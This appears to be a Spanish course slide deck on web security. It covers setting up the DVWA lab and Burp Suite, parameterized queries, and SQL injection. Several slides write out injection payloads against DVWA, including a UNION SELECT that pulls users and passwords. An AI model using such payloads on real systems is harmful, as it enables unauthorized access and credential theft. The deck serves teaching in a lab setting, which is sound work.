Slide 1
CETI – M09 – Secure API
Txema Herrera

Slide 2
Laboratorios Web

Slide 3
Laboratorios
Laboratiorios web
Hackthebox
Try to hack me
Pen tester lab
Vulnhub
PortSwigger labs
Veracode labs
Laboratorios descargables
DVWA
BWAPP
OWASPWA: video ; máquina virtual

Slide 4
Creando DVWA lab
Bajar aplicación
Instalar XAMPP (Ojo, arrancar como administrador)
Colocar DVWA en ..\xampp\htdocs
http://127.0.0.1/dvwa/setup.php
Modificar “config.inc.php” para conexión con BBDD
Crear base de datos
http://127.0.0.1/login.php
admin / password

Slide 5

DVWA – En máquina virtual
Descargar máquina virtual: enlace
Importarla generando de nuevo las MAC
Arrancar máquina virtual
Descargamos ultima versión del DVWA en el siguiente enlace
Renombramos antigua carpeta
sudo mv /var/www/html/dvwa /var/www/html/dvwaold
Copiamos carpeta descargada a directorio de apache
sudo cp -R /home/kali/Downloads/digininja-DVWA-97c8d23/ /var/www/html/dvwa
Renombramos fichero de configuración
sudo mv /var/www/html/dvwa/config/config.inc.php.dist /var/www/html/dvwa/config/config.inc.php
Modificamos el fichero de configuración
sudo vi /var/www/html/dvwa/config/config.inc.php

Slide 6

DVWA – En máquina virtual
Arrancar servicio de apache: sudo service apache2 restart
Arrancar servicio de la base de datos: sudo service mysql restart
sudo chmod 777 /var/www/html/dvwa/hackable/uploads
sudo chmod 777 /var/www/html/dvwa/config
sudo chmod 777 /var/www/html/dvwa/config/*
Ir al enlace: http://localhost/dvwa
Crear una base de datos
Conectarse: admin/password

Slide 7


DVWA – En máquina virtual
Crear una base de datos
Conectarse: admin/password

Slide 8




DVWA – En máquina virtual – actualizar BurpSuite
Nada más abrir el BurpSuite te pide si quieres actualizarlo y te redirige a la siguiente URL.
Nos descargamos la “Community Edition” de Linux

Slide 9





DVWA – En máquina virtual – actualizar BurpSuite
Instalamos el sh descargado cambiando permisos previamente
cd Downloads/
chmod 755 burpsuite_community_linux_v2023_3_2.sh
sudo ./burpsuite_community_linux_v2023_3_2.sh
Se abre instalador y dejamos las rutas que nos propone.

Slide 10




DVWA – En máquina virtual – actualizar BurpSuite
Finaliza la instalación
Al abrir el burpsuite vemos que nos aparecen dos opciones. Escogemos la Comunity Edition
En la sección de Proxy/Intercept podemos ver el browser.
Al abrirlo nos pide contraseña del keyring, le pongo kali/Kali pero recomiendo dejarlo en blanco.
El keyring es el keystore del navegador en donde dejaremos las contraseñas y las claves públicas y privadas. Como todo keystore, necesitará contraseña

Slide 11


DVWA – En kali
La aplicación DVWA no funciona bien del todo, la descarto usar
apt-get update
sudo apt install dvwa
service mariadb restart
dvwa-start
dvwa-stop

Slide 12
Práctica
Instalar el DVWA
Actualizar el BurpSuite

Slide 13
Parametrización

Slide 14


Parametrización
PHP: enlace
JavaScript: enlace

Slide 15


Parametrización
Java: enlace
Python: enlace
# SAFE EXAMPLES. DO THIS!
cursor.execute("SELECT admin FROM users WHERE username = %s'", (username, ));
cursor.execute("SELECT admin FROM users WHERE username = %(username)s", {'username': username});

Slide 16
Inyección SQL

Slide 17

Inyección SQL: ataque
Recuperar datos ocultos
Modificar lógica
Recuperar datos otras tablas
Ciega: no se espera un resultado
Provocando error
La división por cero daría un error
Provocando retraso en la consulta

Slide 18



Inyección SQL: prevención
Realizando un escáner de Vulnerabilidades (se verá más adelante)
Parametrización (visto previamente)
Procedimientos en BBDD
Validar entrada
PHP:
JavaScript:
Python

Slide 19

DVWA: inyección SQL ataque - básica
' or '1' = '1

Slide 20


DVWA: inyección SQL ataque – consultar número columnas

Slide 21

DVWA: inyección SQL ataque – inyección union
' UNION SELECT user, password FROM users#

Slide 22
Práctica
Realizar el ataque básico

Slide 23


DVWA: inyección SQL ataque – Nivel medio con Burp Suite
Al cambiar a nivel medio de seguridad vemos que el nivel solo te permite seleccionar un valor de un desplegable
Interceptar la sesión con el Burp Suite

Slide 24



DVWA: inyección SQL ataque – Nivel medio con Burp Suite
Cambiamos el valor del “id=1” por “id=1 or 1=1 UNION SELECT user,password FROM users#”
A continuación lo codificamos (encode URL)
Tendremos el siguiente resultado
Y apretamos botón de “send”

Slide 25

DVWA: inyección SQL ataque – Nivel medio con Burp Suite
En la sección de respuesta veremos el resultado

Slide 26
